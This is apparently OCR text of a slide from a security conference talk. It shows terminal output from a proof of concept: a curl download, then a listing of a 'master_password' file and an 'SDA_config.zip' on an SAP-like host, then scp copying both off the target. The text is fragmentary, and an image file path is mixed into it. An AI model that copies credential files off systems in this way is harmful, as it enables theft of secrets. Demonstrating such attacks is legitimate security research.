 Dload Upload Total Spent Left Speed
100 102k 100 102k 0 0 937k 0 --:--:-- --:--:-- --:--:-- 934k
yvan@saphost $ ll
total 108
-rw-rw-r--. 1 yvan yvan 256 Jun 1 05:27 master_password
-rw-rw-r--. 1 yvan yvan 105233 Jun 1 05:28 SDA_config.zip
yvan@saphost $ _
yvan@local $ scp -r target:/home/yvan/poc/* .
master_password 100% 256 1.0KB/s 00:00
SDA_config.zip 100% 103KB 40.2KB/s 00:02
yvan@local $ _
LEHACK
KISS THE FUTURE